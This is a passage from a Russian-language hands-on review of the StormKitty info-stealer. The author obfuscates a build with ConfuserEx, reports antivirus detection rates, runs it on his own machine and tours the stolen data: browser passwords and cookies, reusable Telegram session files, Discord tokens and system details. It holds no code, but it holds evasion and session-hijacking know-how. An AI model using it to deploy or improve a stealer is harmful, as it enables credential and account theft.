

Сборка

Как видишь, используется обфускация протектором ConfuserEx. Он, кстати, включен в релизную версию билдера в полном варианте, хотя используется только консольный. Я не мог не проверить, что получается на выходе, и загрузил билд в декомпилятор dnSpy. Результат меня обрадовал: от кода не осталось ничего человекочитаемого.



Код в dnSpy



#### **INFO**

ConfuserEx - бесплатный и открытый протектор для .NET-приложений. Оригинальный репозиторий автора заброшен, но мне удалось найти более живой форк проекта. Среди прочего этот протектор поддерживает защиту от отладчиков и дамперов памяти, обфускацию потока выполнения и шифрование кода. Довольно мощный комбайн, который гарантированно отпугнет многих взломщиков!

Также я загрузил обфусцированный билд на virustotal.com, на котором привлек внимание 35 из 69 движков. При этом Avast, «Доктор Веб» и «Касперский» молчат, что меня очень удивило. Ругани хватает и на сам факт использования Confuser. К билдеру вопросов еще больше: среагировали 51 из 68. Видимо, это из-за содержания внутри ничем не прикрытой нагрузки.

#### **TECTUPYEM**

Билд я собрал вручную из исходников. Клиппер и кейлоггер не включал, автозапуск тоже. Ненужные функции на всякий случай вырезал вообще. При запуске получил фейковое сообщение об ошибке.



Через пять минут после запуска пришло длинное сообщение, в котором была ссылка на файл. Давай посмотрим на сообщение поближе.





**Archive download link (https://anonfiles.com/XXXXXXXXXX)** Archive password is: "7e550a68\*XXXXXXXXXXXXXXXX\*97682ff"

Все потенциально чувствительные данные я замазал, чтобы не было желания покопаться в моих файлах.

В самом сообщении ничего особо ценного нет. Но из указанного бросаются в глаза несколько ошибок: Internal IP и Gateway IP не согласуются между собой (потому что внутренний IP принадлежит VPN), а список всех адаптеров и их адресов не выводится. При этом адаптеров у меня больше десятка — спасибо Microsoft Hyper-V! Короче, тут косяк. Также StormKitty не нашел второй экран.

После скачивания и распаковки файла по ссылке я увидел такой набор папок.



#### ЧТО В МЕШКЕ?

Проследуем в папку Browsers. Тут видим Google, InternetExplorer и Thunderbird. В папке Гугла ожидаемо данные из «Хрома» в аккуратных текстовых файлах. Тут у нас и автозаполнение, и закладки (не те, которые купил, а те, которые закрепил в панель), и история, и, конечно, кукисы.



Есть и перечень скачанных файлов. Он сохранен в виде списка со строками такого вида:

Ln 1, Col 1

100% Windows (CRLF)

 $UTF-8$ 

#### ### X:\fakepath\drweb-cureit-new.exe ### (https://free.drweb.ru/download+cureit+free/?ph=6501001bf82f...

И не был бы это стилер, если бы он не украл пароли. Они сохраняются в виде таких записей:

Url: https://www.noip.com/sign-up Username: fake@xakep.ru Password: did\_y0u\_expect\_to\_see\_my\_rea1\_pa\$\$w0rd?

Url: http://192.168.0.1/ Username: admin Password: admin

В папке для Internet Explorer оказался только токен авторизации в Azure Cloud Shell для Windows Terminal. Что касается Thunderbird — профили стилер извлек, вот только они остались зашифрованы. Не судьба, значит.

Теперь пошли в Directories. Там в отдельных текстовых файлах разложена древовидная структура некоторых папок на компьютере жертвы. Сюда входят «Рабочий стол», «Документы», «Загрузки», «Картинки», «Автозагрузка», «Видеозаписи» и временная папка системы. Честно говоря, сложно представить, зачем это может быть нужно.

Папка Gaming оказалась полностью бесполезна. «Котенок» раскопал у меня Minecraft, из которого забрал скриншоты и список установленных вер-СИЙ.



Смотрим результаты работы граббера. Он натаскал 1193 файла общим объемом 2,2 Мбайт. Звучит несерьезно! Оказывается, он упаковал пару мелких фоток, json-конфигов и прочего хлама, при этом пропустив лежащие рядом интересные файлы. Также в комплект попала папка, в которую я клонирую репозитории с GitHub, - вот ценность-то!

Короче, граббер оказался бесполезным. До диска D он вообще не добрался, вопреки заявлениям автора, что он весь комп перероет и вытащит все ценное. Логика работы по меньшей мере странная, и даже в тепличных условиях ничего ценного (и даже явно попадающего под фильтр) не нашлось.

В папке Messenger должно быть самое интересное. Внутри у меня нашлось две подпапки - Telegram и Discord. В папке с «телегой» находится 16 файлов, подставив которые к голому бинарнику Telegram в папку tdata я смог зайти в свою сессию без лишних подтверждений.



BO<sub>e</sub>.

#### **INFO** Потребовался, конечно, локальный пароль, но сбрутить четыре цифры офлайн - дело пле-

Информация о Discord включает в себя токен (все обнаруженные токены заботливо складываются в файлик tokens.txt) и копию сессионных файлов. Ничего запредельного.

Последней на сцене появляется папка System, в которой ожидаемо содержится общая информация о целевом компьютере. В список таких данных входит скриншот экрана (правда, только главного: второй мой монитор на скриншот не попал), список процессов, ключ активации Windows, список сохраненных и доступных сетей Wi-Fi, а также список активных приложений. В списке процессов есть PID и путь к бинарнику, но почему-то нет аргументов запуска. Странно.



Interface name : Wi-Fi There are 2 networks currently visible.

